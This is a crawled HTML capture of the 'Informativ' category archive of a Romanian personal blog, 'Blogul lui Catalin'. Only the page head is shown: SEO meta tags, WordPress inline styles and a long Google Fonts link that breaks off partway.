

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://catalinvasilescu.ro/category/informativ/
body_size: 12438
content:
<!DOCTYPE html>
<html lang="ro-RO" prefix="og: http://ogp.me/ns#">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width">
  <title>Informativ Arhive - Blogul lui Catalin</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- This site is optimized with the Yoast SEO Premium plugin v8.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://catalinvasilescu.ro/category/informativ/" />
<link rel="next" href="https://catalinvasilescu.ro/category/informativ/page/2/" />
<meta property="og:locale" content="ro_RO" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Informativ Arhive - Blogul lui Catalin" />
<meta property="og:url" content="https://catalinvasilescu.ro/category/informativ/" />
<meta property="og:site_name" content="Blogul lui Catalin" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Informativ Arhive - Blogul lui Catalin" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Person","url":"https:\/\/catalinvasilescu.ro\/","sameAs":[],"@id":"#person","name":"Catalin"}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Blogul lui Catalin &raquo; Flux" href="https://catalinvasilescu.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogul lui Catalin &raquo; Flux categorie Informativ" href="https://catalinvasilescu.ro/category/informativ/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://catalinvasilescu.ro/wp-includes/css/dist/block-library/style.min.css?ver=bb1cbf814708f2321081b11cde26794d' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='perfect-blog-font-css' href='//fonts.googleapis.com/css?family=ABeeZee%3Aital%400%3B1%7CAbril+Fatfac%7CAcme%7CAllura%7CAmatic+SC%3Awght%40400%3B700%7CAnton%7CArchitects+Daughter%7CArchivo%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CArimo%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CArsenal%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CArvo%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CAlegreya%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CAsap%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CAssistant%3Awght%40200%3B300%3B400%3B500%3B600%3B700%3B800%7CAlfa+Slab+One%7CAveria+Serif+Libre%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C700%7CBangers%7CBoogaloo%7CBad+Script%7CBarlow%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CBarlow+Condensed%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CBerkshire+Swash%7CBitter%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CBree+Serif%7CBenchNine%3Awght%40300%3B400%3B700%7CCabin%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CCardo%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%7CCourgette%7CCaveat%3Awght%40400%3B500%3B600%3B700%7CCaveat+Brush%7CCherry+Swash%3Awght%40400%3B700%7CCormorant+Garamond%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CCrimson+Text%3Aital%2Cwght%400%2C400%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C600%3B1%2C700%7CCuprum%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CCookie%7CComing+Soon%7CCharm%3Awght%40400%3B700%7CChewy%7CDays+One%7CDM+Serif+Display%3Aital%400%3B1%7CDosis%3Awght%40200%3B300%3B400%3B500%3B600%3B700%3B800%7CEB+Garamond%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%7CEconomica%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CEpilogue%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CExo%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CExo+2%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CFamiljen+Grotesk%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CFira+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CFredoka+One%7CFjalla+One%7CFrancois+One%7CFrank+Ruhl+Libre%3Awght%40300%3B400%3B500%3B700%3B900%7CGabriela%7CGloria+Hallelujah%7CGreat+Vibes%7CHandlee%7CHammersmith+One%7CHeebo%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%7CHind%3Awght%40300%3B400%3B500%3B600%3B700%7CInconsolata%3Awght%40200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%7CIndie+Flower%7CIM+Fell+English+SC%7CJulius+Sans+One%7CJomhuria%7CJosefin+Slab%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CJosefin+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CJost%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CKaisei+HarunoUmi%3Awght%40400%3B500%3B700%7CKanit%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CKaushan+Script%7CKrub%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CLato%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C700%3B1%2C900%7CLora%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CLibre+Baskerville%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%7CLobster%7CLobster+Two%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CMerriweather%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C700%3B0%2C900%3B1%2C300%3B1%2C400%3B1%2C700%3B1%2C900%7CMonda%3Awght%40400%3B700%7CMontserrat%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CMulish%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CMarck+Script%7CMarcellus%7CMerienda+One%7CMonda%3Awght%40400%3B700%7CNoto+Serif%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CNunito+Sans%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7COpen+Sans%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%7COverpass%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7COverpass+Mono%3Awght%40300%3B400%3B500%3B600%3B700%7COxygen%3Awght%40300%3B400%3B700%7COswald%3Awght%40200%3B300%3B400%3B500%3B600%3B700%7COrbitron%3Awght%40400%3B500%3B600%3B700%3B800%3B900%7CPatua+One%7CPacifico%7CPadauk%3Awght%40400%3B700%7CPlayball%7CPlayfair+Display%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CPrompt%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CPT+Sans%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CPT+Serif%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CPhilosopher%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CPermanent+Marker%7CPoiret+One%7CPoppins%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CPrata%7CQuicksand%3Awght%40300%3B400%3B500%3B600%3B700%7CQuattrocento+Sans%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CRaleway%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CRubik%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CRoboto+Condensed%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C700%7CRokkitt%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%7CRopa+Sans%3Aital%400%3B1%7CRusso+One%7CRighteous%7CSaira%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CSatisfy%7CSen%3Awght%40400%3B700%3B800%7CSlabo+13px%7CSlabo+27px%7CSource+Sans+Pro%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C600%3B0%2C700%3B0%2C900%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C600%3B1%2C700%3B1%2C900%7CShadows+Into+Light+Two%7CShadows+Into+Light%7CSacramento%7CSail%7CShrikhand%7CLeague+Spartan%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%7CStaatliches%7CStylish%7CTangerine%3Awght